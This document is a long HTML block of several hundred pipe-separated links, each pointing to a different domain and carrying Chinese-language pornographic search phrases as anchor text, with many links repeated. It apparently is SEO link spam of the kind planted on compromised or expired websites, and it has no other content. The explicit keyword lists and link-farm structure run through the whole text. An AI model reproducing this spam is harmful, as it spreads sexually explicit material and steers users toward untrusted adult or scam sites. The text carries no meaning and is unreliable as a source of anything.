<a href="http://m.xin-hai.cn" target="_blank">午夜精品成人免费视频</a>|
<a href="http://factoriadeproteccion.com" target="_blank">4399少妇做受免费A片</a>|
<a href="http://www.hesswellrenovation.com" target="_blank">成人自拍视频在线观看</a>|
<a href="http://m.theuclub-ou.com" target="_blank">日韩不卡在线观看视频不卡</a>|
<a href="http://www.chat-mainecoon.com" target="_blank">国语自产拍在线观看hd</a>|
<a href="http://www.tfstexas.com" target="_blank">免费又粗又黄又爽又免费A片</a>|
<a href="http://m.farewatchdog.com" target="_blank">日韩亚洲欧美中文高清</a>|
<a href="http://sidscycles.com" target="_blank">无码免费毛片一区二区</a>|
<a href="http://topshoppodcast.com" target="_blank">不卡AV电影在线网址</a>|
<a href="http://m.dbv-eventcenter.com" target="_blank">波多野结衣巨乳女教师6</a>|
<a href="http://m.adrenalinsportsbar.com" target="_blank">掀开奶罩边躁狠狠躁苏玥视频</a>|
<a href="http://m.ladymagic.cn" target="_blank">欧美激情做爰视频在线</a>|
<a href="http://www.basketballnet.cn" target="_blank">东北大屁股熟妇高潮狂叫</a>|
<a href="http://www.fitthriveworkouts.com" target="_blank">人妻被中出不敢呻吟A片视频</a>|
<a href="http://datongshenglai.com" target="_blank">亚洲中文字幕无码一区红杏av</a>|
<a href="http://www.ttzjbbx.cn" target="_blank">色情乱婬a片无码天堂影院男组长</a>|
<a href="http://m.bjzjr.com" target="_blank">精品久久久久久中文字幕东京热</a>|
<a href="http://www.zbtbjx.net" target="_blank">精品人妻无码一区二区三区下载</a>|
<a href="http://m.dyruifeng.com" target="_blank">99视频偷窥在线精品国自产拍</a>|
<a href="http://rzxiaotiqin.cn" target="_blank">米奇影院888奇米色99在线</a>|
<a href="http://m.sh-blogs.com" target="_blank">少妇对白半推半就高清AV</a>|
<a href="http://m.doradochocolates.com" target="_blank">欧洲精品不卡1卡2卡三卡</a>|
<a href="http://m.huabeitaoxian3.com" target="_blank">中文文字幕文字幕亚洲色</a>|
<a href="http://m.sz-gld.com" target="_blank">漂亮的保姆5韩国电影观看</a>|
<a href="http://weiyida.net.cn" target="_blank">漂亮的保姆免费看中文</a>|
<a href="http://www.a5678pay.com" target="_blank">东京热免费视频一区二区三区</a>|
<a href="http://www.worldboard22.net" target="_blank">国产成人a亚洲精品</a>|
<a href="http://m.zgylmm.cn" target="_blank">97精品伊人久久大香线蕉</a>|
<a href="http://www.lafabbricadeifilm.com" target="_blank">2021日日拍夜夜爽视频</a>|
<a href="http://m.zhenyouyue.cn" target="_blank">国产亚洲精品久久久久久久久动漫</a>|
<a href="http://qjmpe.com" target="_blank">欧美国产日产一区二区</a>|
<a href="http://www.valeritopuria.com" target="_blank">国拍在线精品视频免费观看</a>|
<a href="http://rpm-motors-inc.com" target="_blank">最新av中文字在线观看</a>|
<a href="http://zzfangwei.com" target="_blank">国产免费人妻一区二区三区</a>|
<a href="http://m.sevenrajs.com" target="_blank">在线亚洲精品福利网址导航</a>|
<a href="http://exchangeyourcareer.com" target="_blank">91福利精品一区二区三区</a>|
<a href="http://hfzsgb.cn" target="_blank">精品久久久久区二区8888</a>|
<a href="http://hhsgjx.cn" target="_blank">后入到高潮免费观看</a>|
<a href="http://m.famsense.com" target="_blank">WWW免费刺激无码又爽又色视频</a>|
<a href="http://m.ionel.net" target="_blank">午夜伦理yy44008影院</a>|
<a href="http://m.cdysdjz.cn" target="_blank">日本亚洲动漫精品图片在线</a>|
<a href="http://kmh7.cn" target="_blank">A片欧美乱妇高特黄AA片片</a>|
<a href="http://www.szmekist.com" target="_blank">欧美成人久久一二三区A片</a>|
<a href="http://rei-sg.com" target="_blank">免费无遮挡无码永久在线观看视频</a>|
<a href="http://m.15toys.com" target="_blank">国产免费丝袜调教视频免费的</a>|
<a href="http://arlphotography.com" target="_blank">亚洲最新视频专区一区</a>|
<a href="http://www.kidsflashgames.net" target="_blank">午夜精品久久久久久影视riav</a>|
<a href="http://m.cesblogs.com" target="_blank">欧美最猛性xxxxx亚洲精品</a>|
<a href="http://m.pamoesterle.net" target="_blank">国产成人123区</a>|
<a href="http://www.hnsentai.com" target="_blank">高潮真紧好爽我视频</a>|
<a href="http://1866699.cn" target="_blank">苍井空4D肉蒲团三级无删减版</a>|
<a href="http://045n.com.cn" target="_blank">人天天躁夜夜躁狠狠综合2020</a>|
<a href="http://www.rencontre-libertines.com" target="_blank">aⅴ免费一区二区三区</a>|
<a href="http://yeenfashion.net.cn" target="_blank">香蕉视频免费版在线高清全集</a>|
<a href="http://m.77mei.cn" target="_blank">Chinese熟女熟妇2乱农村</a>|
<a href="http://m.fjguanhong.com" target="_blank">国产麻豆亚洲精品一区二区</a>|
<a href="http://m.areteneurosurgical.com" target="_blank">最新国产久爱视频在线观看</a>|
<a href="http://www.kongchezu.com" target="_blank">亚洲精品国产自在久久出水</a>|
<a href="http://m.djs88888888.cn" target="_blank">国内精品久久久久久久久野战</a>|
<a href="http://www.ifahome.cn" target="_blank">四虎av无码专区亚洲av</a>|
<a href="http://m.nelsonauteur.com" target="_blank">国产亚洲精品成人AA片在线播</a>|
<a href="http://m.rufnerlaw.com" target="_blank">任你搞视频这里只有精品</a>|
<a href="http://rundechem.com.cn" target="_blank">国产日韩在线观看porn</a>|
<a href="http://m.s66r.com" target="_blank">亚洲国产精品素人在线观看</a>|
<a href="http://ifcountryclub.net" target="_blank">91人妻无码精品一区</a>|
<a href="http://m.karirzone.com" target="_blank">精品久久久久香蕉网</a>|
<a href="http://m.cheap-deals-online.com" target="_blank">日韩欧美亚洲每的更新在线</a>|
<a href="http://mosatfiveislands.com" target="_blank">香蕉久久av一区二区三区</a>|
<a href="http://www.777777.net.cn" target="_blank">八戒八戒免费观看WWW</a>|
<a href="http://www.jtjsports.com" target="_blank">狂野欧美性猛XXXX乱大交</a>|
<a href="http://www.baip.cn" target="_blank">中文 有码 亚洲 自拍 偷拍</a>|
<a href="http://m.lixiangmy.com" target="_blank">熟女一区二区三区免费</a>|
<a href="http://sub3wheeler.com" target="_blank">嫩BBB槡BBBB槡BBBB</a>|
<a href="http://jhsex.com" target="_blank">国产精品秘久久久久久奇米影视</a>|
<a href="http://m.fzlcsx.com" target="_blank">2021日日拍夜夜爽视频</a>|
<a href="http://jcgch.com" target="_blank">91精品国产品国语在线不卡</a>|
<a href="http://isteakan.com" target="_blank">av亚洲国产小电影</a>|
<a href="http://xasy-edu.com" target="_blank">吉沢明歩中文字幕在线看</a>|
<a href="http://m.xin-hai.cn" target="_blank">丰满少妇被猛烈进出69影院</a>|
<a href="http://beenby.com" target="_blank">中文字幕日本最新乱码视频</a>|
<a href="http://www.ygxnb.com" target="_blank">caoprom最新超碰地址</a>|
<a href="http://www.pinkponkan.com" target="_blank">丁香婷婷色五月激情综合</a>|
<a href="http://www.luigizoner.com" target="_blank">国产亚洲精品久久久久5区</a>|
<a href="http://xdww.com.cn" target="_blank">国产美女大尺度在线观看</a>|
<a href="http://www.airzhe.cn" target="_blank">国产av1插花菊综合网</a>|
<a href="http://plaza96.com.cn" target="_blank">永久久久免费人妻精品</a>|
<a href="http://dahanzx.com" target="_blank">神马影院激情影视大全</a>|
<a href="http://www.greenfieldway.com" target="_blank">日韩 高清 超清 有码 无码</a>|
<a href="http://m.077855.com" target="_blank">色狠狠久久综合网</a>|
<a href="http://hotpotfirst.com" target="_blank">av香蕉在线观看</a>|
<a href="http://www.feiniubus.com" target="_blank">日韩精品亚洲专在线电影</a>|
<a href="http://stevecram.com" target="_blank">亚洲一本在线视频</a>|
<a href="http://www.sgexclusive.com" target="_blank">yyy144永久免费观看</a>|
<a href="http://joshkillingsworth.com" target="_blank">jk制服美女娇喘喷水</a>|
<a href="http://m.zjrxly.cn" target="_blank">无码在线免费观看视频</a>|
<a href="http://www.flexinmotion.com" target="_blank">久久精品一区二区三区免费播放</a>|
<a href="http://m.zydesiccant.com" target="_blank">caoporn成人免费公开 </a>|
<a href="http://m.hzyxpm.com" target="_blank">2021无码自拍产精品视频</a>|
<a href="http://www.yvvy.net.cn" target="_blank">欧美真人性做爰一二区</a>|
<a href="http://90guangjie.com" target="_blank">国产精品人妻出轨AV大片</a>|
<a href="http://m.k4rp.com" target="_blank">日韩一区二区三区在线</a>|
<a href="http://m.tumbleweedstunes.com" target="_blank">欧美成人AAA片一区国产精品</a>|
<a href="http://hiyaitsnicky.com" target="_blank">97人妻人人揉人人躁人人</a>|
<a href="http://chinaheji.com" target="_blank">久久这里只有精品二十四</a>|
<a href="http://m.footprintaddons.com" target="_blank">韩国床震无遮挡的视频</a>|
<a href="http://jacbrown.com" target="_blank">日本一卡二卡三四卡在线观看免费视频</a>|
<a href="http://www.777777.net.cn" target="_blank">中文字幕久久熟女人妻AV免费</a>|
<a href="http://alexfreelance.com" target="_blank">日韩中文亚洲欧美视频二</a>|
<a href="http://m.pinelodges.com" target="_blank">日韩精品在线观看国产一级二级在线</a>|
<a href="http://rc369.com" target="_blank">亚洲国产精品VA在线看黑人</a>|
<a href="http://pcluntan.com" target="_blank">亚洲精品乱码爱爱操麻豆</a>|
<a href="http://m.beyondfett.com" target="_blank">不卡无码激情四射</a>|
<a href="http://m.ktv333.com" target="_blank">国产剧情视频一区二区麻豆</a>|
<a href="http://inovaequipos.com" target="_blank">女厕精品合集KTV偷窥</a>|
<a href="http://partycurrent.com" target="_blank">日韩成人A片高潮猛叫农村妇女</a>|
<a href="http://www.949tv.cn" target="_blank">日韩一级毛一级欧美</a>|
<a href="http://www.ipages.cn" target="_blank">欧美激情无码成人A片</a>|
<a href="http://m.38xr.com" target="_blank">丁香婷婷综合六月</a>|
<a href="http://sceniccoasttermite.com" target="_blank">免费av在线播放观看</a>|
<a href="http://m.999ng.cn" target="_blank">免费无码又爽又刺激A片涩涩直播</a>|
<a href="http://markelcorporation.com" target="_blank">色综合欧美总和色</a>|
<a href="http://iatauto.com.cn" target="_blank">久色乳综合思思在线视频</a>|
<a href="http://fouroaksranch.com" target="_blank">内射后入蘑菇视频ONLYYOU</a>|
<a href="http://m.securetrade24-7.com" target="_blank">亚洲国产精品福利在线无卡一</a>|
<a href="http://www.360republic.com" target="_blank">成熟妇女免费看A片视频</a>|
<a href="http://www.tentsilecamps.com" target="_blank">欧美日韩国产成人在线观</a>|
<a href="http://www.wirelessnova.com" target="_blank">吉沢明歩中文字幕在线看</a>|
<a href="http://m.valuemyboat.com" target="_blank">精品一区成人免费看片视频吗</a>|
<a href="http://dgjxs.com" target="_blank">国产精品白嫩菊爆在线播放</a>|
<a href="http://www.specs-em.com" target="_blank">波多野结衣AV无码久久一区</a>|
<a href="http://goldeneast-eg.com" target="_blank">使劲揉胸大尺度视频</a>|
<a href="http://oldbluesound.com" target="_blank">国产超碰人人爽人人做</a>|
<a href="http://m.bernadinesneedleart.com" target="_blank">极品美女扒开粉嫩小泬</a>|
<a href="http://m.lynndeegandesign.com" target="_blank">欧美综合亚洲图片综合区</a>|
<a href="http://cq-ofc.com" target="_blank">叶子媚全乳无码免费A片</a>|
<a href="http://www.hbhaoyu.com" target="_blank">无人区一码二码乱码区别在哪</a>|
<a href="http://www.scottsolarllc.com" target="_blank">欧美xxxx极品流血</a>|
<a href="http://m.999ng.cn" target="_blank">大地资源二在线观看免费高清</a>|
<a href="http://sandraselva.com" target="_blank">人妻少妇被粗大爽9797PW</a>|
<a href="http://m.51xz.cn" target="_blank">亚洲无码在线视频观看</a>|
<a href="http://www.love-lights.com" target="_blank">国产午夜手机精彩视频</a>|
<a href="http://topshoppodcast.com" target="_blank">免费A级毛片男人的天堂</a>|
<a href="http://healthbenefitsmaine.com" target="_blank">日韩精品午夜视频一区二区三区</a>|
<a href="http://benmama.com.cn" target="_blank">亚洲 在线 日韩 欧美</a>|
<a href="http://zhongjin.net.cn" target="_blank">一区二区亚洲精品国产精华液</a>|
<a href="http://iundn.com" target="_blank">五月久久丁香花婷婷欧洲</a>|
<a href="http://www.detaoma.net.cn" target="_blank">国产av专区一区二区三区</a>|
<a href="http://m.yfrz.com.cn" target="_blank">森泽佳奈被黑人啪啪</a>|
<a href="http://m.sandspacking.com" target="_blank">大香焦网视频免费视频</a>|
<a href="http://m.blackladderstudio.com" target="_blank">国产精品V无码A片在线看</a>|
<a href="http://m.summer-festivals.com" target="_blank">国产精品99久久免费2021</a>|
<a href="http://a5702.cn" target="_blank">av网站国产在线播放 </a>|
<a href="http://wax-berry.com" target="_blank">2018日韩朝吹一本到</a>|
<a href="http://anythingjacky.com" target="_blank">国产乱码精品一品二品</a>|
<a href="http://m.xin-hai.cn" target="_blank">日本大片高清无码播放</a>|
<a href="http://cyw11.com" target="_blank">国产亚洲国际精品福利</a>|
<a href="http://m.fjsnow.com" target="_blank">疯狂做受xxxx高潮视频免费</a>|
<a href="http://www.yfzswmr.cn" target="_blank">五月婷婷六月丁香动漫</a>|
<a href="http://www.kmrzaf.cn" target="_blank">国产AV偷闻女邻居内裤被发现 </a>|
<a href="http://m.nindd.cn" target="_blank">成年日本片黄网站黄色大全免费</a>|
<a href="http://m.kaitlintrataris.com" target="_blank">国产偷V国产偷V亚洲高清学生</a>|
<a href="http://c9805.cn" target="_blank">proumb.net</a>|
<a href="http://m.juhuiwl.cn" target="_blank">蜜臀久久99精品久久久久久小说</a>|
<a href="http://m.brothex.com" target="_blank">夜夜国产亚洲视频香蕉</a>|
<a href="http://m.terrorymiedo.com" target="_blank">国产精品色欲av一区二区</a>|
<a href="http://xdww.com.cn" target="_blank">全网男人的天堂网av</a>|
<a href="http://biekie.com" target="_blank">www.毛片在线观看视频</a>|
<a href="http://m.pleej.com" target="_blank">欧美成人AAA毛片</a>|
<a href="http://www.swingularity.com" target="_blank">欧美又粗又大AAAA片</a>|
<a href="http://m.thelifeandrhymes.com" target="_blank">91麻豆乱码国产一区二区三区</a>|
<a href="http://sdyji.com" target="_blank">最近2018中文字幕2019视频</a>|
<a href="http://m.summer-festivals.com" target="_blank">亚洲欧美视频 国内自拍</a>|
<a href="http://www.goodies-icecream.com" target="_blank">亚洲一卡2卡三卡四卡精品</a>|
<a href="http://m.zzcoke.com" target="_blank">日韩中文字幕区一区有砖一区</a>|
<a href="http://www.ruimey.cn" target="_blank">少妇人妻偷人精品视蜜桃</a>|
<a href="http://cnno.org.cn" target="_blank">精品久久久久香蕉网</a>|
<a href="http://m.jsztgjmy.cn" target="_blank">色欲AV天天AV亚洲一区</a>|
<a href="http://gxhuining.com" target="_blank">国语两人做人爱费视频</a>|
<a href="http://zjyunhai.com" target="_blank">做受高潮喷水片在线观看</a>|
<a href="http://iundn.com" target="_blank">波多野结衣巨乳女教师6</a>|
<a href="http://m.zjrybz.com" target="_blank">97国产揄拍国产精品人妻</a>|
<a href="http://m.redhousekauai.com" target="_blank">国产成人午夜精品影院</a>|
<a href="http://cangca.cn" target="_blank">女人让男人桶爽30分钟小视频免费</a>|
<a href="http://komchallenge.com" target="_blank">可乐无码Aⅴ在线视频</a>|
<a href="http://m.xybamboo.cn" target="_blank">精品视频在线播放福利</a>|
<a href="http://m.akwzw.com" target="_blank">黄色免费看wwwwww</a>|
<a href="http://nomadaktx.com" target="_blank">亚洲乳大丰满中文字幕</a>|
<a href="http://m.aircooledvwvideos.com" target="_blank">av中文亚洲字幕 </a>|
<a href="http://m.enbuer.cn" target="_blank">国产后入清纯学生妹</a>|
<a href="http://naturalpotters.com" target="_blank">免费精品国产人妻国语三上悠亚</a>|
<a href="http://m.sznewkw.cn" target="_blank">欧美老妇另类BBwBBw</a>|
<a href="http://www.shenshuibao.com" target="_blank">色噜噜噜亚洲男人的天堂</a>|
<a href="http://m.ericdrewmusic.com" target="_blank">2024AV天堂手机在线观看</a>|
<a href="http://m.uaeitsolutions.com" target="_blank">在线精品一卡乱码免费</a>|
<a href="http://www.quizarea.com" target="_blank">精品视频在线播放福利</a>|
<a href="http://m.eh120.com" target="_blank">苍井空《美人妻》</a>|
<a href="http://m.sdluguang.cn" target="_blank">国产ts最新人妖在线 </a>|
<a href="http://m.tlxyb.cn" target="_blank">欧洲老妇人牲交大战</a>|
<a href="http://surferjoes.com.cn" target="_blank">一级A片久久久免费直播间</a>|
<a href="http://azharitravel.com" target="_blank">国产亚洲精品久久一区二区三区</a>|
<a href="http://hzgete.com" target="_blank">xxxxxbbbbb欧美性极品</a>|
<a href="http://yundesign1.com" target="_blank">国产成人精品三级在线</a>|
<a href="http://www.gdlmfdz.cn" target="_blank">日本一卡二卡三四卡在线观看免费</a>|
<a href="http://viajescopio.com" target="_blank">午夜天堂视频无码免费</a>|
<a href="http://m.headwatersmuskies.com" target="_blank">丰满风韵少妇人妻熟女</a>|
<a href="http://www.dream3.cn" target="_blank">男人的天堂精品国产一区</a>|
<a href="http://www.teacher18.cn" target="_blank">A级毛片成人免费视频网站</a>|
<a href="http://www.ludeen.cn" target="_blank">a级毛片黄免费a级毛片</a>|
<a href="http://www.denver-pools.com" target="_blank">中文人妻AV久久人妻18</a>|
<a href="http://m.dbv-eventcenter.com" target="_blank">成人一区在线观看</a>|
<a href="http://xxshp.cn" target="_blank">亚洲天堂免费在线</a>|
<a href="http://m.tututandian.com" target="_blank">亚洲精品深夜AV无码一区二区</a>|
<a href="http://www.homevaluemall.cn" target="_blank">欧美精品毛片久久久久久久</a>|
<a href="http://militaryshipper.com" target="_blank">小辣椒成人A级视频www</a>|
<a href="http://qszy.cn" target="_blank">欧美一区二区三区高清视频</a>|
<a href="http://m.jinhaiyaoye.com.cn" target="_blank">午夜无遮挡男女怕怕怕视频</a>|
<a href="http://m.szstarlight.cn" target="_blank">麻花豆剧国产MV在线看</a>|
<a href="http://movadoreplicainfo.cn" target="_blank">五月丁香激色婷五月天</a>|
<a href="http://m.streetroddersforlife.com" target="_blank">中文字幕巨大的乳专区</a>|
<a href="http://www.himalayanpassage.com" target="_blank">日本一卡2卡3卡4卡无卡免费网站
国产精品成人一区二区无码久久
精品动漫中文字幕一区</a>|
<a href="http://m.samsambutdifferent.net" target="_blank">久久精品熟女亚洲国产..</a>|
<a href="http://m.huafumirror.com" target="_blank">福利国产三级毛片</a>|
<a href="http://cspsi.com" target="_blank">毛片网站在线观看</a>|
<a href="http://sohaosou.cn" target="_blank">青青公开啪啪视频</a>|
<a href="http://plentyofsyph.com" target="_blank">青青草国产精品亚洲专区无</a>|
<a href="http://m.piaoyith.com" target="_blank">久久人妻一区二区三区免费</a>|
<a href="http://m.asco-china.com" target="_blank">羞羞麻豆国产精品1区2区3区</a>|
<a href="http://cangca.cn" target="_blank">成人午爽爽爽A片免费下载</a>|
<a href="http://m.wangyous.cn" target="_blank">国产又粗又大又硬又长又爽的视频</a>|
<a href="http://m.lucasoildistribution.com" target="_blank">国精产品一区二区三区四区糖心</a>|
<a href="http://www.kupslub.com" target="_blank">少妇搡BBBB搡BBB搡忠贞</a>|
<a href="http://m.josephsdream.net" target="_blank">无人在线高清无码免费观看</a>|
<a href="http://www.zsyz88.com" target="_blank">97无码欧美熟妇人妻蜜桃天美</a>|
<a href="http://andule.com" target="_blank">国产欧美日韩精品九九久久</a>|
<a href="http://m.i-oo.cn" target="_blank">不卡无码激情四射</a>|
<a href="http://m.pennyx.cn" target="_blank">最好看的最新的中文字幕资源</a>|
<a href="http://www.yidengwang.com" target="_blank">韩国女人高潮嗷嗷叫视频</a>|
<a href="http://m.prostockautomotive.com" target="_blank">高清一区二区三区免费视频</a>|
<a href="http://www.gerasite.com" target="_blank">亚洲有码亚洲无码</a>|
<a href="http://www.strapon-domina.net" target="_blank">91免费视频网站 </a>|
<a href="http://166g.cn" target="_blank">国产超碰人人爽人人做</a>|
<a href="http://jinanchenhua.com" target="_blank">中文字幕 制服 亚洲 另类</a>|
<a href="http://xxfmc.com" target="_blank">波多野结衣一级无码毛片</a>|
<a href="http://shashiposui.com" target="_blank">嫩bbb搡bbbb搡视频</a>|
<a href="http://m.mullica.net" target="_blank">97SE亚洲国产综合自在线不卡</a>|
<a href="http://stoney.cn" target="_blank">免费午夜扒丝袜www在线看</a>|
<a href="http://www.xmxzyyl.com" target="_blank">色爽黄1000部免费软件下载</a>|
<a href="http://m.greatsum.cn" target="_blank">国产午夜精品Av视品免费看</a>|
<a href="http://www.chinahanke.com" target="_blank">午夜福利09不卡片在线机视频</a>|
<a href="http://m.weirdsilence.net" target="_blank">欧美xxxx极品流血</a>|
<a href="http://xinyzq.cn" target="_blank">av中文一区二区三区</a>|
<a href="http://m.louyishou.net.cn" target="_blank">四色成人A片视频在线看</a>|
<a href="http://m.z965.cn" target="_blank">奇米影视7777久久精品人人爽</a>|
<a href="http://m.dgly56.com" target="_blank">久9热视频这里只精品18</a>|
<a href="http://m.asc-dz.com" target="_blank">麻豆一卡2卡三卡4卡网站</a>|
<a href="http://www.mengqija.com" target="_blank">日本高清免费视频毛片</a>|
<a href="http://m.synaging.com" target="_blank">国产精品亚洲天堂网不卡</a>|
<a href="http://m.presskitplus.com" target="_blank">亚州人成无码论理A片在线观看</a>|
<a href="http://www.party-tv.com" target="_blank">国产乱人妻精品一区二区</a>|
<a href="http://m.homepageai.cn" target="_blank">少妇人妻偷人精品无码91动漫</a>|
<a href="http://m.ynfhq.cn" target="_blank">国产精品久久久久一</a>|
<a href="http://hfzsgb.cn" target="_blank">国产精品久久久久一区二区三区共</a>|
<a href="http://zgtctz.com" target="_blank">欧美槡BBBBB槡BBBBB</a>|
<a href="http://m.pimpnpc.com" target="_blank">91亚洲精品网站</a>|
<a href="http://www.agrkj.cn" target="_blank">免费欢看自慰喷水www久久久</a>|
<a href="http://hnngkj.cn" target="_blank">日本添下边无码视频全过程</a>|
<a href="http://www.427609.cn" target="_blank">亚洲精品久久无码日韩绯色</a>|
<a href="http://www.gymani.com" target="_blank">成人做爰高潮A片免费视频</a>|
<a href="http://www.e-pingan.com.cn" target="_blank">18boy中国亚洲同性视频</a>|
<a href="http://www.ict2022.com" target="_blank">国产成熟妇人高潮A片</a>|
<a href="http://www.true-angle.com" target="_blank">日产国产精品久久久久久</a>|
<a href="http://huiqiaojs.com" target="_blank">成码无人AV片在线电影网站</a>|
<a href="http://shapolang123.com" target="_blank">国产精品久久久久久久久夜色</a>|
<a href="http://m.37oc.com" target="_blank">国产日本在线影院全集在线观看免费版高清</a>|
<a href="http://www.mengren.net" target="_blank">日韩精品一卡2卡3卡4卡乱码</a>|
<a href="http://www.detaoma.net.cn" target="_blank">人妻被中出不敢呻吟A片视频</a>|
<a href="http://m.directoryai.cn" target="_blank">麻豆亚洲精品国产</a>|
<a href="http://www.hounddogdesign.com" target="_blank">免费观看中文字幕午夜理论</a>|
<a href="http://www.qihangbokao.com" target="_blank">2021乱码精品公司</a>|
<a href="http://www.xfhybj.cn" target="_blank">国产吧在线观看视频论坛 </a>|
<a href="http://www.hzbanjiags.cn" target="_blank">洋巨茎大战中国女留学生</a>|
<a href="http://m.11di.cn" target="_blank">а√天堂中文最新版</a>|
<a href="http://m.025yuesao.com" target="_blank">岛国小视频在线观看</a>|
<a href="http://m.zdgwjc.cn" target="_blank">国产成人午夜精品影院</a>|
<a href="http://biglight.cn" target="_blank">大陆女人内谢69XXXORG</a>|
<a href="http://www.centriol.net" target="_blank">一级免费av在线观看</a>|
<a href="http://gdcpma.com.cn" target="_blank">三级片s色国产视频精品</a>|
<a href="http://m.wx123.com.cn" target="_blank">少妇的肉体AA片免费观看</a>|
<a href="http://moverslisting.net" target="_blank">乱码一区二区三区竹菊</a>|
<a href="http://calculator-loan.org" target="_blank">免费四川农村A片特黄</a>|
<a href="http://www.zg-lcd.cn" target="_blank">毛片网站在线观看</a>|
<a href="http://m.shobizuba.com" target="_blank">五月激情六月亚洲欧洲激情</a>|
<a href="http://www.gmanstore.com" target="_blank">国产伦精品一区二区三区视频猫咪</a>|
<a href="http://diantan.com.cn" target="_blank">丰满的女邻居在线观看潦草影院</a>|
<a href="http://www.thehighlandlakes.com" target="_blank">最近中文字幕高清在线电影</a>|
<a href="http://www.bmaesresort.com" target="_blank">毛片毛片18中文字幕</a>|
<a href="http://rodinpainting.com" target="_blank">国产一级一片免费播放i</a>|
<a href="http://m.71tm.com" target="_blank">日韩精品欧美视频</a>|
<a href="http://m.jeansgenes.com" target="_blank">成人精品AV一区二区三区网站</a>|
<a href="http://119cccf.cn" target="_blank">99精品电影一区二区免费看</a>|
<a href="http://www.mariegibbons.com" target="_blank">日韩一级毛一级欧美</a>|
<a href="http://m.cjwmultimedia.com" target="_blank">免费午夜扒丝袜www在线看</a>|
<a href="http://www.successneurolab.com" target="_blank">国产精品色情国产三级在线观</a>|
<a href="http://www.tifanemusic.com" target="_blank">高潮喷水视频网站</a>|
<a href="http://m.427609.cn" target="_blank">国产人妻久久精品二区三区老狼</a>|
<a href="http://m.100daishu.cn" target="_blank">午夜精品成人免费视频</a>|
<a href="http://m.akbtec.com" target="_blank">男人到天堂a线牛叉在线</a>|
<a href="http://m.presskitplus.com" target="_blank">麻豆精品新区乱码卡</a>|
<a href="http://www.galvestonmenus.com" target="_blank">美女被撕开胸罩狂揉大乳</a>|
<a href="http://m.wx-dongying.com" target="_blank">精品夜夜澡人妻无码AV蜜桃</a>|
<a href="http://m.166g.cn" target="_blank">亚洲视频在线观看..</a>|
<a href="http://iwearcotton.com" target="_blank">亚洲成年人网站XXXX09</a>|
<a href="http://m.uaeitsolutions.com" target="_blank">国产成人8x视频网站 </a>|
<a href="http://rfcz.cn" target="_blank">超碰久久国产av</a>|
<a href="http://c9348.cn" target="_blank">91高清爆乳大胸揉捏在线播放</a>|
<a href="http://www.datefinderforall.com" target="_blank">欧美人zoxxxx另类</a>|
<a href="http://m.webwaha.com" target="_blank">免费国产一级特黄aa大</a>|
<a href="http://m.saescort.com" target="_blank">久久精品人妻无码一区二区三区盗</a>|
<a href="http://quqir.com" target="_blank">亚洲欧洲精品A片久久99</a>|
<a href="http://refe.com.cn" target="_blank">99久久久无码国产精品免费蜜柚</a>|
<a href="http://shangshuda.com" target="_blank">亚洲香蕉久久精品</a>|
<a href="http://m.leffetcrea.com" target="_blank">国产成人AV在线播放影院</a>|
<a href="http://m.ausflag.com" target="_blank">av片在线看一区二区</a>|
<a href="http://bjyixiao.cn" target="_blank">国产在线精品一区二区在线看</a>|
<a href="http://m.putongjichuang.com" target="_blank">鲁大师2中文版免费资源</a>|
<a href="http://www.jajacquest.com" target="_blank">国产精品久久久久久久久久两年半</a>|
<a href="http://latriguera.com" target="_blank">99爱第一视频在线观看</a>|
<a href="http://nolabacademy.com" target="_blank">最近中文字幕在线中文视频</a>|
<a href="http://nightviewglasses.com" target="_blank">国产精品无码AV天天爽色欲</a>|
<a href="http://www.centriol.net" target="_blank">aa级欧美大片在线观看 </a>|
<a href="http://www.jackmerlodesign.com" target="_blank">奇米影视7777久久精品人人爽</a>|
<a href="http://www.cabergoline.net" target="_blank">免费又色又爽又黄的动态图</a>|
<a href="http://www.countrysign.com" target="_blank">内射后射亚洲国产巨乳</a>|
<a href="http://suxie123.com" target="_blank">A片粗大的内捧猛烈进出AVV</a>|
<a href="http://www.hi-ce.com" target="_blank">成人午夜被窝福利</a>|
<a href="http://en17.com" target="_blank">小黄书成人精品永久免费无码</a>|
<a href="http://m.hnygdsd.com" target="_blank">亚洲欧美一区二区成人片</a>|
<a href="http://sidscycles.com" target="_blank">一本大道伊人AV久久综合</a>|
<a href="http://m.qcdm.com.cn" target="_blank">拍拍拍无档又黄又爽视频</a>|
<a href="http://m.mstechguru.com" target="_blank">精品卡一卡二乱码新区</a>|
<a href="http://thescreamingbrain.com" target="_blank">丰满岳的两腿间毛茸茸</a>|
<a href="http://m.contrio-events.com" target="_blank">久久久性色精品国产免费观看</a>|
<a href="http://m.com-hardcore.com" target="_blank">亚洲精品A片99久久久久</a>|
<a href="http://www.norasartcache.com" target="_blank">又色又爽国产成人免费视频</a>|
<a href="http://www.hoplandpassport.com" target="_blank">福利午夜春色影视</a>|
<a href="http://www.infofinanceblog.com" target="_blank">日韩欧美麻豆不卡一区二区</a>|
<a href="http://m.ahxx5.cn" target="_blank">青青草干免费线观看</a>|
<a href="http://m.bjhongchang.net" target="_blank">成人精品AV一区二区三区网站</a>|
<a href="http://m.todayoption.com" target="_blank">国产真实露脸多p视频</a>|
<a href="http://m.mizoneventservices.com" target="_blank">国产aⅴ激情无码久久久无码综合精品</a>|
<a href="http://k9qj.cn" target="_blank">在线观看中文国产自产伦网址</a>|
<a href="http://m.xinglianwei.cn" target="_blank">亚洲图片偷拍图自拍97</a>|
<a href="http://gejue.com.cn" target="_blank">美女视频黄a视频全免费网站色窝</a>|
<a href="http://bjzxxdtoyota.com" target="_blank">亚洲1区2区3区精华液</a>|
<a href="http://m.gratisspil.com" target="_blank">国产女主播一区二区免费</a>|
<a href="http://seaxox.com" target="_blank">把女人弄爽A片特黄大片在线</a>|
<a href="http://m.shdingman.cn" target="_blank">疯狂揉肉蒂高潮H失禁H男男</a>|
<a href="http://www.lowtemphotmelts.com" target="_blank">一级特黄特色的免费大片视频</a>|
<a href="http://m.cin-cloud.com.cn" target="_blank">亚洲 无码 欧美 经典</a>|
<a href="http://m.careerdialog.com" target="_blank">亚洲中文字幕无码一区红杏av</a>|
<a href="http://www.gsxwl.com" target="_blank">国产高清在线露脸一区</a>|
<a href="http://a3a2a.cn" target="_blank">内射后入在线观看一区</a>|
<a href="http://www.nj1928mdnh.cn" target="_blank">免费无码又爽又刺激高潮视频日本</a>|
<a href="http://www.gzjyt.com" target="_blank">久久欧美成人A片</a>|
<a href="http://m.hpatc.com" target="_blank">日韩AV爽爽爽久久久久久</a>|
<a href="http://m.naturalpotters.com" target="_blank">亚洲一区二区在线老片</a>|
<a href="http://qcsmvv.cn" target="_blank">精品人妻无码一区二区三区蜜桃一</a>|
<a href="http://999meinv.cn" target="_blank">东京热男的天堂av</a>|
